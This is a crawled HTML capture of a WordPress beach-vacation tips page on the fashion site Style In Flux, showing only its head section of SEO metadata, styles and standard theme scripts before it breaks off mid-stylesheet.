

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://styleinflux.com/tips-for-your-next-summer-vacation/
body_size: 33755
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Beach Travel Guide: 6 Useful Tips for Your Next Summer Vacation</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://styleinflux.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Summer beach vacations are perfect for getting away from it all, spending time with loved ones, and appreciating nature." />
	<link rel="canonical" href="https://styleinflux.com/tips-for-your-next-summer-vacation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beach Travel Guide: 6 Useful Tips for Your Next Summer Vacation" />
	<meta property="og:description" content="Summer beach vacations are perfect for getting away from it all, spending time with loved ones, and appreciating nature." />
	<meta property="og:url" content="https://styleinflux.com/tips-for-your-next-summer-vacation/" />
	<meta property="og:site_name" content="Style In Flux" />
	<meta property="article:published_time" content="2023-04-25T07:39:33+00:00" />
	<meta property="article:modified_time" content="2023-04-25T07:41:12+00:00" />
	<meta property="og:image" content="https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation.jpg" />
	<meta property="og:image:width" content="1350" />
	<meta property="og:image:height" content="897" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Stylist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Stylist" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://styleinflux.com/tips-for-your-next-summer-vacation/","url":"https://styleinflux.com/tips-for-your-next-summer-vacation/","name":"Beach Travel Guide: 6 Useful Tips for Your Next Summer Vacation","isPartOf":{"@id":"https://styleinflux.com/#website"},"primaryImageOfPage":{"@id":"https://styleinflux.com/tips-for-your-next-summer-vacation/#primaryimage"},"image":{"@id":"https://styleinflux.com/tips-for-your-next-summer-vacation/#primaryimage"},"thumbnailUrl":"https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation.jpg","datePublished":"2023-04-25T07:39:33+00:00","dateModified":"2023-04-25T07:41:12+00:00","author":{"@id":"https://styleinflux.com/#/schema/person/2ed8dd060aab95a8b3af24eecf0222fd"},"description":"Summer beach vacations are perfect for getting away from it all, spending time with loved ones, and appreciating nature.","breadcrumb":{"@id":"https://styleinflux.com/tips-for-your-next-summer-vacation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://styleinflux.com/tips-for-your-next-summer-vacation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://styleinflux.com/tips-for-your-next-summer-vacation/#primaryimage","url":"https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation.jpg","contentUrl":"https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation.jpg","width":1350,"height":897,"caption":"Beach Travel Guide for Summer Vacation"},{"@type":"BreadcrumbList","@id":"https://styleinflux.com/tips-for-your-next-summer-vacation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://styleinflux.com/"},{"@type":"ListItem","position":2,"name":"Beach Travel Guide: 6 Useful Tips for Your Next Summer Vacation"}]},{"@type":"WebSite","@id":"https://styleinflux.com/#website","url":"https://styleinflux.com/","name":"Style In Flux","description":"All About Fashion and Beauty","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://styleinflux.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://styleinflux.com/#/schema/person/2ed8dd060aab95a8b3af24eecf0222fd","name":"Stylist","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://styleinflux.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/28ad4970b89034ac99ff381e9bdf0b28fb62e1d45a9165bbf03b4b2e1d5fa7dc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/28ad4970b89034ac99ff381e9bdf0b28fb62e1d45a9165bbf03b4b2e1d5fa7dc?s=96&d=mm&r=g","caption":"Stylist"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Style In Flux &raquo; Feed" href="https://styleinflux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style In Flux &raquo; Comments Feed" href="https://styleinflux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style In Flux &raquo; Beach Travel Guide: 6 Useful Tips for Your Next Summer Vacation Comments Feed" href="https://styleinflux.com/tips-for-your-next-summer-vacation/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://styleinflux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstyleinflux.com%2Ftips-for-your-next-summer-vacation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://styleinflux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstyleinflux.com%2Ftips-for-your-next-summer-vacation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://styleinflux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://styleinflux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://styleinflux.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://styleinflux.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500&#038;display=swap&#038;ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://styleinflux.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://styleinflux.com/wp-content/themes/Styleinflux/style.css?ver=10.3.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://styleinflux.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://styleinflux.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://styleinflux.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<script type="text/javascript" src="https://styleinflux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://styleinflux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://styleinflux.com/wp-json/wp/v2/posts/1126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://styleinflux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://styleinflux.com/?p=1126' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9053595ca5","wpRestUrl":"https:\/\/styleinflux.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/styleinflux.com\/wp-admin\/","wpRestNonce":"9053595ca5","wpRestUrl":"https:\/\/styleinflux.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/styleinflux.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/styleinflux.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1429354bc3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
